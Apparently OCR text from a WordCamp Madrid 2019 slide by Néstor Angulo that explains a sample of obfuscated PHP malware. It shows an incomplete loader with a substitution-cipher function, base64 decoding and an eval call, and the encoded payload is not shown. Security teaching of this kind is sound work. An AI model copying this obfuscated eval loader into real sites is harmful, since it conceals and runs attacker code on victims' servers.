 Wordcamp
Madrid ‘19
33
<?php
if (!defined('ALREADY_RUN_1bc29b36f342a82aaf6658785356718'))
{
define('ALREADY_RUN_1bc29b36f342a82aaf6658785356718', 1);
$thxzqsaz = 9669;
function rgakyqy($eztimjoyq, $cxgon){
$symcwhpc = '';
for($i=0;
$i < strlen($eztimjoyq);
$i++){
$symcwhpc .= isset($cxgon[$eztimjoyq[$i]]) ? $cxgon[$eztimjoyq[$i]] : $eztimjoyq[$i];
}
$ffjhcahkad="base64_decode";return base64_decode($symcwhpc);}
$owpjujowns =
$wczmc = Array('1'=>'e', '0'=>'9', '3'=>'A', '2'=>'S', '5'=>'r', '4'=>'0', '7'=>'L', '6'=>
eval/*zbwyuqbz*/(rgakyqy($owpjujowns, $wczmc));
}
Código MD5
comentado
#WCMAD 19
Néstor Angulo
TRACK A
#WCMAD